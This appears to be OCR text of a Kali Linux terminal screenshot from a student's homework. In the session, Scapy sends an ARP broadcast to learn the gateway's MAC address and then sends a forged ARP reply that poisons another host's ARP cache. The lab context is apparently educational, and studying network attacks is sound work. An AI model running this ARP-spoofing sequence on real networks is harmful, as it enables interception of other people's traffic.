 Scapy v2.4.4
09:26 AM
0%
Scapy v2.4.4
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo scapy
[sudo] password for kali:
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
                     aSPY//YASa
             apyyyyCY//////////YCa       |
            sY//////YSpcs  scpCY//Pp     | Welcome to Scapy
 ayp ayyyyyyySCP//Pp           syY//C    | Version 2.4.4
 AYAsAYYYYYYYY///Ps              cY//S   |
         pCCCCY//p          cSSps y//Y   | https://github.com/secdev/scapy
         SPPPP///a          pP///AC//Y   |
              A//A            cyP////C   | Have fun!
              p///Ac            sC///a   |
              P////YCpc           A//A   | We are in France, we say Skappee.
       scccccp///pSP///p          p//Y   | OK? Merci.
      sY/////////y  caa           S//P   |             -- Sebastien Chabal
       cayCyayP//Ya              pY/Ya   |
        sY/PsY////YCc          aC//Yp
         sc  sccaCY//PCypaapyCP//YSs
                  spCPY//////YPSps
                       ccaacs
                                       using IPython 7.22.0
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1, pdst="192.168.130.2")
>>> arpbroadcast.show()
###[ Ethernet ]###
  dst= ff:ff:ff:ff:ff:ff
  src= 00:0c:29:ad:3c:1f
  type= ARP
###[ ARP ]###
     hwtype= 0×1
     ptype= IPv4
     hwlen= None
     plen= None
     op= who-has
     hwsrc= 00:0c:29:ad:3c:1f
     psrc= 192.168.130.128
     hwdst= 00:00:00:00:00:00
     pdst= 192.168.130.2
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=ARP(op=2, psrc="192.168.130.2", pdst="192.168.130.130", hwdst="08:00:27:bd:92:09")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
吴杰的作业的图
这个是吴杰的作业里的图！